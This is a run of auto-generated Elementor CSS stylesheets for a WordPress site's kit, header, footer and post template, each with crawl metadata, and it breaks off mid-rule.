.elementor-kit-5{--e-global-color-primary:#012332;--e-global-color-secondary:#333333;--e-global-color-text:#1F1F1F;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#0A0505;font-family:"ABeeZee", UTM Aptima;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{font-family:"Arial", UTM Aptima;}.elementor-kit-5 h1{font-family:"Arial", UTM Aptima;}.elementor-kit-5 h2{font-family:"Arial", UTM Aptima;}.elementor-kit-5 h3{font-family:"Arial", UTM Aptima;}.elementor-kit-5 h4{font-family:"Arial", UTM Aptima;}.elementor-kit-5 h5{font-family:"Arial", UTM Aptima;}.elementor-kit-5 h6{font-family:"Arial", UTM Aptima;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.imperialand.vn/wp-content/uploads/elementor/css/post-853.css?ver=1769032170
body_size: 1494
content:
.elementor-853 .elementor-element.elementor-element-270b76a8:not(.elementor-motion-effects-element-type-background), .elementor-853 .elementor-element.elementor-element-270b76a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-853 .elementor-element.elementor-element-270b76a8 > .elementor-container{max-width:1200px;min-height:80px;}.elementor-853 .elementor-element.elementor-element-270b76a8{box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-90px;z-index:10;}.elementor-853 .elementor-element.elementor-element-270b76a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-853 .elementor-element.elementor-element-4b030dcc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-853 .elementor-element.elementor-element-4b030dcc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-853 .elementor-element.elementor-element-4141fce:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-853 .elementor-element.elementor-element-4141fce > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);}.elementor-bc-flex-widget .elementor-853 .elementor-element.elementor-element-4141fce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-853 .elementor-element.elementor-element-4141fce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-853 .elementor-element.elementor-element-4141fce > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 0px;}.elementor-853 .elementor-element.elementor-element-4141fce > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);border-width:0px;border-radius:0px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu .elementor-item{font-family:"Roboto", UTM Aptima;font-size:18px;font-weight:400;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main .elementor-item{color:#54595F;fill:#54595F;padding-left:0px;padding-right:0px;padding-top:35px;padding-bottom:35px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main .elementor-item:focus{color:#FA0000;fill:#FA0000;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FA0000;}.elementor-853 .elementor-element.elementor-element-ef08d7b{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );--nav-menu-icon-size:25px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a, .elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown{background-color:#ffffff;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a:hover,
					.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-menu-toggle:hover{color:#FA0000;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a:hover,
					.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a.highlighted{background-color:#ffffff;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a.elementor-item-active{color:#FA0000;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown .elementor-item, .elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", UTM Aptima;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#efefef;border-bottom-width:1px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-853 .elementor-element.elementor-element-ef08d7b div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-853 .elementor-element.elementor-element-ef08d7b div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-853 .elementor-element.elementor-element-ef08d7b div.elementor-menu-toggle:hover{color:#ffffff;}.elementor-853 .elementor-element.elementor-element-ef08d7b div.elementor-menu-toggle:hover svg{fill:#ffffff;}@media(max-width:1024px){.elementor-853 .elementor-element.elementor-element-4b030dcc > .elementor-element-populated{padding:0% 15% 0% 5%;}.elementor-853 .elementor-element.elementor-element-4141fce > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-853 .elementor-element.elementor-element-ef08d7b > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown .elementor-item, .elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}@media(min-width:768px){.elementor-853 .elementor-element.elementor-element-4b030dcc{width:14.413%;}.elementor-853 .elementor-element.elementor-element-4141fce{width:85.587%;}}@media(max-width:1024px) and (min-width:768px){.elementor-853 .elementor-element.elementor-element-4b030dcc{width:25%;}.elementor-853 .elementor-element.elementor-element-4141fce{width:25%;}}@media(max-width:767px){.elementor-853 .elementor-element.elementor-element-270b76a8{padding:0px 0px 0px 0px;}.elementor-853 .elementor-element.elementor-element-4b030dcc{width:100%;}.elementor-853 .elementor-element.elementor-element-90a3c67 img{width:64%;}.elementor-853 .elementor-element.elementor-element-4141fce{width:50%;}.elementor-853 .elementor-element.elementor-element-4141fce > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-853 .elementor-element.elementor-element-ef08d7b > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}/* Start custom CSS for column, class: .elementor-element-4141fce */.sub-menu-toggle {display:none;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.imperialand.vn/wp-content/uploads/elementor/css/post-944.css?ver=1769032170
body_size: 1214
content:
.elementor-944 .elementor-element.elementor-element-1eda4cc2:not(.elementor-motion-effects-element-type-background), .elementor-944 .elementor-element.elementor-element-1eda4cc2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1b252f;}.elementor-944 .elementor-element.elementor-element-1eda4cc2 > .elementor-container{min-height:0px;}.elementor-944 .elementor-element.elementor-element-1eda4cc2{border-style:solid;border-width:0px 0px 5px 0px;border-color:#B1822C;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 100px 86px 100px;}.elementor-944 .elementor-element.elementor-element-1eda4cc2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-944 .elementor-element.elementor-element-1eda4cc2 > .elementor-shape-top .elementor-shape-fill{fill:#B1822C;}.elementor-944 .elementor-element.elementor-element-1eda4cc2 > .elementor-shape-top svg{height:42px;transform:translateX(-50%) rotateY(180deg);}.elementor-944 .elementor-element.elementor-element-40bb9508 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-944 .elementor-element.elementor-element-20df0ac6 > .elementor-container{max-width:1399px;}.elementor-944 .elementor-element.elementor-element-43bec570 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-944 .elementor-element.elementor-element-6850e6a img{width:200px;border-radius:6px 6px 6px 6px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#ffde01;}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#ffde01;}.elementor-944 .elementor-element.elementor-element-b60bdac{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-text{transition:color 0.3s;}.elementor-944 .elementor-element.elementor-element-15d0e3a2 > .elementor-widget-container{margin:5% 0% 5% 0%;}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-944 .elementor-element.elementor-element-15d0e3a2{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-item > a{font-family:"Helvetica", UTM Aptima;font-size:16px;font-weight:300;font-style:oblique;}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-text{color:#ffde01;transition:color 0.3s;}.elementor-944 .elementor-element.elementor-element-49bef50 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-944 .elementor-element.elementor-element-fc11c1e .elementor-heading-title{color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-944 .elementor-element.elementor-element-3e361d4{color:#FFFFFF;}.elementor-944 .elementor-element.elementor-element-7b69929c > .elementor-widget-container{margin:0% 15% 0% 15%;}.elementor-944 .elementor-element.elementor-element-7b69929c{text-align:center;font-family:"Helvetica", UTM Aptima;font-size:14px;font-weight:200;text-transform:capitalize;font-style:oblique;color:#ffffff;}@media(max-width:1024px){.elementor-944 .elementor-element.elementor-element-1eda4cc2{padding:20% 2% 5% 2%;}.elementor-944 .elementor-element.elementor-element-6850e6a img{width:35%;}}@media(max-width:767px){.elementor-944 .elementor-element.elementor-element-1eda4cc2{padding:50% 10% 5% 10%;}.elementor-944 .elementor-element.elementor-element-40bb9508 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-944 .elementor-element.elementor-element-6850e6a img{width:60%;}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac{--e-icon-list-icon-size:30px;}}

--- FILE ---
content_type: text/css
request_url: https://www.imperialand.vn/wp-content/uploads/elementor/css/post-1180.css?ver=1769032170
body_size: 2101
content:
.elementor-1180 .elementor-element.elementor-element-bd967fe{--spacer-size:50px;}.elementor-1180 .elementor-element.elementor-element-6e544f5 > .elementor-container{max-width:1400px;}.elementor-1180 .elementor-element.elementor-element-6e544f5{margin-top:100px;margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-7674c131 > .elementor-element-populated{padding:0% 30% 0% 0%;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1180 .elementor-element.elementor-element-716f1ac2 .elementor-heading-title{font-family:"Arial", UTM Aptima;font-size:29px;font-weight:500;line-height:1.4em;color:#0c0c0c;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-item:not(:last-child):after{content:"";height:15%;border-color:#6E6E6E;}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:4px;}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:4px;}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-icon{width:0px;}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-icon i{font-size:0px;}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}body:not(.rtl) .elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-text{padding-right:0px;}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-text, .elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-text a{color:#A3A3A3;}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-item{font-family:"Rubik", UTM Aptima;font-size:16px;font-weight:300;}.elementor-1180 .elementor-element.elementor-element-1103ddca > .elementor-container{max-width:1400px;}.elementor-1180 .elementor-element.elementor-element-1103ddca{overflow:hidden;margin-top:20px;margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-1eb8d053 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-1180 .elementor-element.elementor-element-1eb8d053 > .elementor-element-populated{padding:0px 80px 0px 0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1180 .elementor-element.elementor-element-3a29764{width:var( --container-widget-width, 107.284% );max-width:107.284%;--container-widget-width:107.284%;--container-widget-flex-grow:0;color:#0c0c0c;font-family:"Roboto", UTM Aptima;font-size:18px;font-weight:300;}.elementor-1180 .elementor-element.elementor-element-4dcef9fe{margin-top:30px;margin-bottom:80px;}.elementor-bc-flex-widget .elementor-1180 .elementor-element.elementor-element-4f9cd26c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1180 .elementor-element.elementor-element-4f9cd26c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1180 .elementor-element.elementor-element-2c03e424 .elementor-heading-title{font-family:"Arial", UTM Aptima;font-size:22px;font-weight:500;color:#0c0c0c;}.elementor-bc-flex-widget .elementor-1180 .elementor-element.elementor-element-2e73cf53.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1180 .elementor-element.elementor-element-2e73cf53.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1180 .elementor-element.elementor-element-2e73cf53 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1180 .elementor-element.elementor-element-6469689d{--alignment:right;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-1180 .elementor-element.elementor-element-6469689d .elementor-share-btn{font-size:calc(1px * 10);}.elementor-1180 .elementor-element.elementor-element-6469689d .elementor-share-btn__icon{--e-share-buttons-icon-size:1.6em;}.elementor-1180 .elementor-element.elementor-element-6469689d .elementor-share-btn__title{font-family:"Rubik", UTM Aptima;font-size:16px;font-weight:200;}.elementor-1180 .elementor-element.elementor-element-56d21491 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1180 .elementor-element.elementor-element-25848ed > .elementor-widget-container{background-color:#FFFFFF;}.elementor-1180 .elementor-element.elementor-element-25848ed .elementor-toc__spinner{color:#FF0000;fill:#FF0000;}.elementor-1180 .elementor-element.elementor-element-25848ed{--box-border-width:0px;--item-text-hover-decoration:underline;}.elementor-1180 .elementor-element.elementor-element-25848ed .elementor-toc__header-title{text-align:start;}.elementor-1180 .elementor-element.elementor-element-25848ed .elementor-toc__header{flex-direction:row;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1180 .elementor-element.elementor-element-1e4a64a1{text-align:right;}.elementor-1180 .elementor-element.elementor-element-1e4a64a1 img{width:100%;}.elementor-1180 .elementor-element.elementor-element-567980ce > .elementor-container{max-width:1400px;}.elementor-1180 .elementor-element.elementor-element-567980ce{margin-top:20px;margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-47e9f2da > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1180 .elementor-element.elementor-element-47e9f2da > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1180 .elementor-element.elementor-element-44600f71 .elementor-heading-title{font-family:"Arial", UTM Aptima;font-size:26px;font-weight:400;color:#0c0c0c;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1180 .elementor-element.elementor-element-1780e4f{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1180 .elementor-element.elementor-element-1780e4f > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-1180 .elementor-element.elementor-element-1780e4f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.75 * 100% );}.elementor-1180 